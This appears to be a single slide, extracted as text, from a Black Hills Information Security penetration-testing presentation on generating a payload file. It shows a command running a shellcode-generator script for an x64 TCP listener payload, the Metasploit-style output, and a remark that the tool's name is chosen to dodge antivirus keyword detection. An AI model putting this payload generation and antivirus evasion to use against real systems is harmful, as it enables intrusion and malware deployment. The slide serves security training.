 Generate Payload File
BLACK HILLS
• Use custom Python script to generate shellcode and auto-insert
into template:
https://github.com/fullmetalcache/csharpmmniceness
• Why “niceness”? Because some AV vendors hate the word
shellcode…
root@bcf-bkt-trendmicro:~/csharpmmniceness# python GenMMNiceness.py -a x64 -P tcp
-l -p 8000
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the pay
load
[-] No arch selected, selecting arch: x64 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 510 bytes
Final size of num file: 3126 bytes
Saved as: tmpshell.txt
NICE...
ASSIGNMENTS
BLACK HILLS
Information Security
© Black Hills Information Security | @BHinfoSecurity